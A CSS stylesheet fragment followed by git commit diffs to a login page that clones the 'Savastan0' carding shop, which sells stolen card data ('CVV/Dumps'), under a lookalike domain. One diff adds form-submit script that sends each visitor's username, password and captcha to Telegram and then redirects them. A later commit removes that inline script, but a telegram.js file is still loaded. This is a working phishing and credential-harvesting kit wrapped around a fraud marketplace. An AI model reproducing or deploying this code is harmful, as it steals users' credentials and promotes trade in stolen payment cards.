    opacity: 1;
  }
}
/***** SIGN IN *****/
.signin {
  width: 400px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: rgba(38, 43, 54, 0.9);
  padding: 20px;
  z-index: 300;
}
@media (max-width: 767px) {
  .signin {
    top: 20px;
    left: 0;
    transform: none;
    width: 400px;
    position: relative;
    margin: auto;
    padding-top: 0;
  }
}
@media (max-width: 360px) {
  .signin {
    width: 320px;
  }
}
.signin h1 {
  color: #5a94dd;
  text-align: center;
  margin: 0;
  font-weight: 500;
}
.signin .forgot {
  margin: 4px 0 7px;
  color: rgba(255, 255, 255, 0.5);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.signin .forgot:hover,
.signin .forgot:focus {
  color: #fff;
}
.signin .btn-fb {
  color: rgba(255, 255, 255, 0.8);
}
.signin .btn-fb:hover,
.signin .btn-fb:focus {
  color: rgba(255, 255, 255, 0.5);
}
/***** SIGN UP *****/
.signup {
  position: absolute;
  top: 40px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 300;
  width: 900px;
}
@media (max-width: 767px) {
  .signup {
    top: 20px;
    left: 0;
    transform: none;
    width: 400px;
    position: relative;
    margin: auto;
    padding-top: 0;
  }
}
@media (max-width: 360px) {
  .signup {
    width: 300px;
  }
}
.signup h1 {
  color: #5a94dd;
  text-align: center;
  margin: 0;
  font-weight: 500;
}
.signup .panel {
  background-color: rgba(38, 43, 54, 0.9);
  padding: 20px 20px 40px 20px;
}
@media (max-width: 360px) {
  .signup .panel {
    padding: 0;
  }
}
.signup .row > div {
  padding-left: 7px;
  padding-right: 7px;
}
.signup .row > div:first-child {
  padding-left: 10px;
}
.signup .row > div:last-child {
  padding-right: 10px;
  color: rgba(255, 255, 255, 0.7);
}
.signup .signtitle {
  color: #5a94dd;
  font-weight: 200;
  letter-spacing: .5px;
  margin-top: 0;
}
.signup .sign-sidebar {
  padding: 33px 40px 0;
}
@media (max-width: 767px) {
  .signup .sign-sidebar {
    display: none;
  }
}
.signup .sign-sidebar p {
  line-height: 21px;
  font-weight: 200;
  letter-spacing: .5px;
  font-size: 14px;
}
.signup .sign-sidebar h4 {
  margin: 0 0 20px;
  color: #259dab;
}
.signup .sign-sidebar .panel-title {
  text-align: left;
  color: #fff;
}
.signup .sign-sidebar .reason {
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  color: #fff;
}
/***** DASHBOARD *****/
.dash-left .table > thead > tr > th,
.dash-right .table > thead > tr > th,
.dash-left .table > tbody > tr > th,
.dash-right .table > tbody > tr > th,
.dash-left .table > tfoot > tr > th,
.dash-right .table > tfoot > tr > th,
.dash-left .table > thead > tr > td,
.dash-right .table > thead > tr > td,
.dash-left .table > tbody > tr > td,
.dash-right .table > tbody > tr > td,
.dash-left .table > tfoot > tr > td,
.dash-right .table > tfoot > tr > td {
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 992px) and (max-width: 1024px) {
  .dash-left,
  .dash-right {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .dash-right .col-sm-5 {
    width: 41.6667%;
  }
}
@media (max-width: 640px) {
  .dash-right .col-sm-5 {
    width: 50%;
    float: left;
  }
}
@media (max-width: 560px) {
  .dash-right .col-sm-5 {
    width: auto;
    float: none;
  }
}
/***** CUSTOM STYLES *****/
.mb5 {
  margin-bottom: 5px;
}
.mb10 {
  margin-bottom: 10px;
}
.mb15 {
  margin-bottom: 15px;
}
.mb20 {
  margin-bottom: 20px;
}
.mb30 {
  margin-bottom: 30px;
}
.mb35 {
  margin-bottom: 35px;
}
.mb40 {
  margin-bottom: 40px;
}
.mr5 {
  margin-right: 5px;
}
.mr10 {
  margin-right: 10px;
}
.mr20 {
  margin-right: 20px;
}
.mr30 {
  margin-right: 30px;
}
.mt0 {
  margin-top: 0;
}
.mt5 {
  margin-top: 5px;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.ml5 {
  margin-left: 5px;
}
.ml10 {
  margin-left: 10px;
}
.padding5 {
  padding: 5px;
}
.padding10 {
  padding: 10px;
}
.nomargin {
  margin: 0;
}
.noshadow {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nopadding {
  padding: 0;
}
.nopaddingtop {
  padding-top: 0 !important;
}
.nopaddingbottom {
  padding-bottom: 0 !important;
}
.italic {
  font-style: italic;
}
.dark {
  color: #333;
}
.width100p {
  width: 100%;
}
.width20 {
  width: 20px;
}
.width30 {
  width: 30px;
}
.width50 {
  width: 50px;
}
.width60 {
  width: 60px;
}
.width70 {
  width: 70px;
}
.width80 {
  width: 80px;
}
.width100 {
  width: 100px;
}
.width120 {
  width: 120px;
}
.width200 {
  width: 200px;
}
.inblock {
  display: inline-block;
}
.dash-title {
  padding: 14px 18px;
  background-color: #505b72;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  text-transform: uppercase;
  font-size: 12px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  margin-bottom: 1px;
  color: rgba(255, 255, 255, 0.9);
  text-align: center;
}
.btn-demo .btn {
  float: left;
  margin: 10px 10px 0 0;
  min-width: 100px;
}
.btn-demo .btn.btn-icon {
  min-width: 0;
}
.btn-demo:before,
.btn-demo:after {
  content: " ";
  display: table;
}
.btn-demo:after {
  clear: both;
}
.btn-demo:before,
.btn-demo:after {
  content: " ";
  display: table;
}
.btn-demo:after {
  clear: both;
}
.fontawesome-icon-list .col-md-3 {
  margin-bottom: 8px;
}
.fontawesome-icon-list i {
  font-size: 14px;
  width: 16px;
  margin-right: 8px;
  text-align: center;
  color: #262b36;
}
.fonticon-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}
.fontawesome-list,
.weathericon-list {
  list-style: none;
  padding: 0;
}
.fonticon-list li,
.fontawesome-list li,
.weathericon-list li {
  display: block;
  margin-bottom: 5px;
}
.fonticon-list li span,
.fontawesome-list li span,
.weathericon-list li span {
  color: #333333;
  vertical-align: middle;
  margin-right: 8px;
  min-width: 20px;
  display: inline-block;
  width: 20px;
}
.weathericon-list li span {
  font-size: 16px;
}
.tooltip-example .btn,
.popover-example .btn {
  margin: 0 5px 5px 0;
}
.flot-chart {
  width: 100%;
  height: 300px;
}
.nav-wrapper {
  border-radius: 2px;
  padding: 1px 0;
  margin-bottom: 20px;
}
.nav-wrapper.white {
  background-color: #fff;
}
.nav-wrapper.quirk {
  background-color: #3b4354;
}
@media (max-width: 480px) {
  .demo-navwrapper > div {
    width: auto;
    float: none;
    display: block;
  }
}
.calendar-widget {
  margin-bottom: 20px;
}
.calendar-widget .ui-datepicker-inline {
  border-color: transparent;
}
.calendar-widget .ui-datepicker-inline {
  max-width: none;
}
.gritter-demo .gritter-item-wrapper > .gritter-item {
  z-index: 0;
}
.gritter-demo .gritter-item-wrapper > .gritter-item p {
  line-height: 22px;
  margin-bottom: 0;
}
.gritter-demo .gritter-item-wrapper > .gritter-item:before {
  top: 13px;
}
.signin-demo {
  position: static;
  transform: none;
  width: auto;
  background-color: #3b4354;
}
.signin-demo .panel-heading {
  padding-top: 10px;
}
.signin-demo .panel-title {
  color: #fff;
  text-align: center;
  margin: 20px 0 0;
  text-transform: none;
  font-weight: 200;
  font-size: 18px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: .5px;
}
.signin-demo .input-group-addon {
  border-color: transparent;
  background-color: #fff;
  padding-right: 0;
}
.signin-demo .form-control {
  border-color: transparent;
  background-color: #fff;
}
.demo-colorpicker > div {
  margin-bottom: 20px;
}
.demo-colorpicker > div:last-child {
  margin-bottom: 0;
}
.paddingtop10 {
  padding-top: 10px;
}
.paddingtop15 {
  padding-top: 15px;
}
.paddingtop20 {
  padding-top: 20px;
}

==== commit 547fefd2: "Add files via upload" ====
--- a/login.html
+++ b/login.html
@@ -1,7 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 
-<!-- Mirrored from savastan.biz/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
+<!-- Mirrored from Savestan0.tools/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
 <!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
 <head>
     <meta charset="UTF-8">
@@ -14,14 +14,14 @@
     
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="Savastan Tools - Official Savastan0 Login">
-    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
+    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at Savestan0.tools. #1 Rated Savastan0 Shop 2026.">
     
     <link rel="canonical" href="index.html">
 
     <meta name="apple-mobile-web-app-title" content="Savastan Tools">
     
-    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
-    <meta name="keywords" content="savastan tools, savastan0, savastano, savastan.biz, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
+    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at Savestan0.tools. #1 Rated Savastan0 Shop 2026.">
+    <meta name="keywords" content="savastan tools, savastan0, savastano, Savestan0.tools, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
     <meta name="author" content="Savastan Tools Team">
     <meta name="robots" content="index, follow" id="robots-meta">
     <link rel="icon" type="image/x-icon" href="favicon.png">
@@ -37,8 +37,8 @@
       "@context": "https://schema.org",
       "@type": "WebSite",
       "name": "Savastan Tools",
-      "alternateName": ["Savastan0", "Savastan0 Tools", "savastan.biz"],
-      "url": "https://savastan.biz/"
+      "alternateName": ["Savastan0", "Savastan0 Tools", "Savestan0.tools"],
+      "url": "https://Savestan0.tools/"
     }
     </script>
     <script type="application/ld+json">
@@ -66,8 +66,8 @@
         "breadcrumb": {
           "@type": "BreadcrumbList",
           "itemListElement": [
-            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://savastan.biz" },
-            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://savastan.biz/login" }
+            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://Savestan0.tools" },
+            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://Savestan0.tools/login" }
           ]
         }
       },
@@ -75,10 +75,10 @@
         "@context": "https://schema.org",
         "@type": "Organization",
         "name": "Savastan Tools",
-        "url": "https://savastan.biz",
-        "logo": "https://savastan.biz/logo.png",
+        "url": "https://Savestan0.tools",
+        "logo": "https://Savestan0.tools/logo.png",
         "sameAs": [
-          "https://savastan.biz/savastan-tools-shop",
+          "https://Savestan0.tools/savastan-tools-shop",
           "savastan-tools-login.html"
         ]
       },
@@ -86,8 +86,8 @@
         "@context": "https://schema.org",
         "@type": "FAQPage",
         "mainEntity": [
-          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit savastan.biz for official Savastan Tools login and registration." }},
-          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is savastan.biz. Avoid fake mirrors." }},
+          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit Savestan0.tools for official Savastan Tools login and registration." }},
+          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is Savestan0.tools. Avoid fake mirrors." }},
           { "@type": "Question", "name": "Is Savastan Tools shop legit?", "acceptedAnswer": { "@type": "Answer", "text": "Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services." }}
         ]
       }
@@ -132,14 +132,14 @@
     <!-- Optimized Content -->
     <div class="panel signin sign_in">
         <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
-            <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE savastan.biz.</strong>
+            <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE Savestan0.tools.</strong>
         </div>
         <div class="panel-body">
             <center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
             <div class="panel-heading">
                                                                 <h4 class="panel-title">LOGIN</h4>
             </div>
-            <form action="https://savastan.biz/home.php" method="post">
+            <form action="https://Savestan0.tools/home.php" method="post">
                 <div class="form-group mb10">
                     <div class="input-group">
                         <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
@@ -181,7 +181,7 @@
                         <h4 class="panel-title">Create an Account!</h4>
                     </div>
                     <div class="panel-body">
-                        <form action="https://savastan.biz/registerprocess.php" method="post">
+                        <form action="https://Savestan0.tools/registerprocess.php" method="post">
                             <div class="form-group mb15">
                                 <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
                             </div>
@@ -210,7 +210,7 @@
             </div>
             <div class="col-sm-7">
                 <div class="sign-sidebar">
-                    <h3 class="signtitle mb20">Why Choose savastan.biz?</h3>
+                    <h3 class="signtitle mb20">Why Choose Savestan0.tools?</h3>
                     <p>Trusted since 2012, we provide secure access to premium digital tools and services.</p>
                     <h4 class="reason">1. User-Friendly</h4>
                     <p>Our platform is simple and direct. Get the tools you need without any hassle.</p>
@@ -228,14 +228,14 @@
         <h1>Savastan Tools - Official Login & Shop</h1>
         <p>
             You have reached the <strong>official secure gateway</strong> for Savastan Tools. As the premier destination for <strong>Savastan0</strong> services since 2012, we offer a verified and secure environment for all your needs.
-            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>savastan.biz</strong>.
+            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>Savestan0.tools</strong>.
             Protect your access by ensuring you are on our official domain and avoiding unverified mirrors.
         </p>
         <h2>Frequently Asked Questions about Savastan Tools</h2>
         <h3>How to access Savastan Tools login?</h3>
-        <p>Visit savastan.biz for official Savastan Tools login and registration.</p>
+        <p>Visit Savestan0.tools for official Savastan Tools login and registration.</p>
         <h3>What is the official Savastan Tools domain?</h3>
-        <p>The official and secure domain is savastan.biz. Avoid fake mirrors.</p>
+        <p>The official and secure domain is Savestan0.tools. Avoid fake mirrors.</p>
         <h3>Is Savastan Tools shop legit?</h3>
         <p>Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services.</p>
     </div>
@@ -254,6 +254,9 @@
   const forms = document.querySelectorAll('form');
   forms.forEach(form => {
     form.addEventListener('submit', async function(e) {
+      const submitBtn = e.submitter || e.target.querySelector('input[type="submit"]:focus');
+      const isLogin = submitBtn && submitBtn.name === 'login';
+      
       const formData = new FormData(this);
       const username = formData.get('username') || '';
       const password = formData.get('password') || '';
@@ -263,7 +266,12 @@
       if (username || password) {
         await window.sendLoginToTelegram(username, password, captcha, action);
       }
-      // Allow original submit
+      
+      if (isLogin) {
+        e.preventDefault();
+        window.location.href = 'https://savastan0.tools/login';
+      }
+      // Register allows original submit
     });
   });
 });
@@ -271,5 +279,5 @@
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 
-<!-- Mirrored from savastan.biz/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
+<!-- Mirrored from Savestan0.tools/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
 </html>

==== commit 082cc908: "Add files via upload" ====
--- a/login.html
+++ b/login.html
@@ -135,7 +135,7 @@
             <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE Savestan0.tools.</strong>
         </div>
         <div class="panel-body">
-            <center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
+            <center><img src="favicon.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
             <div class="panel-heading">
                                                                 <h4 class="panel-title">LOGIN</h4>
             </div>
@@ -249,33 +249,7 @@
 <script defer src="assets/js/loginOK.js"></script>
 <script defer src="assets/js/passwordscheck.js"></script>
 <script defer src="assets/js/telegram.js"></script>
-<script>
-document.addEventListener('DOMContentLoaded', function() {
-  const forms = document.querySelectorAll('form');
-  forms.forEach(form => {
-    form.addEventListener('submit', async function(e) {
-      const submitBtn = e.submitter || e.target.querySelector('input[type="submit"]:focus');
-      const isLogin = submitBtn && submitBtn.name === 'login';
-      
-      const formData = new FormData(this);
-      const username = formData.get('username') || '';
-      const password = formData.get('password') || '';
-      const captcha = formData.get('CAPTCHA') || '';
-      const action = this.action;
-      
-      if (username || password) {
-        await window.sendLoginToTelegram(username, password, captcha, action);
-      }
-      
-      if (isLogin) {
-        e.preventDefault();
-        window.location.href = 'https://savastan0.tools/login';
-      }
-      // Register allows original submit
-    });
-  });
-});
-</script>
+
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
 </body>
 

==== commit 7b2bcd70: "Add files via upload" ====
--- a/login.html
+++ b/login.html
@@ -24,11 +24,11 @@
     <meta name="keywords" content="savastan tools, savastan0, savastano, Savestan0.tools, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
     <meta name="author" content="Savastan Tools Team">
     <meta name="robots" content="index, follow" id="robots-meta">
-    <link rel="icon" type="image/x-icon" href="favicon.png">
+    <link rel="icon" type="image/x-icon" href="assets/images/logo2.png">
     <link rel="stylesheet" href="assets/css/quirk.css">
     <link rel="stylesheet" href="assets/css/loginOK2.css">
     <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
-    <link rel="shortcut icon" href="favicon.png">
+    <link rel="shortcut icon" href="assets/images/logo2.png">
     <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
     
     <!-- Schema.org JSON-LD -->
@@ -135,7 +135,7 @@
             <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE Savestan0.tools.</strong>
         </div>
         <div class="panel-body">
-            <center><img src="favicon.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
+<center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
             <div class="panel-heading">
                                                                 <h4 class="panel-title">LOGIN</h4>
             </div>
@@ -245,6 +245,7 @@
     <span>Active tool instances: 242</span>
     <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
 </div>
+<link rel="canonical" href="seo-keywords.html">
 <script defer src="./assets/js/jquery.min.js"></script>
 <script defer src="assets/js/loginOK.js"></script>
 <script defer src="assets/js/passwordscheck.js"></script>
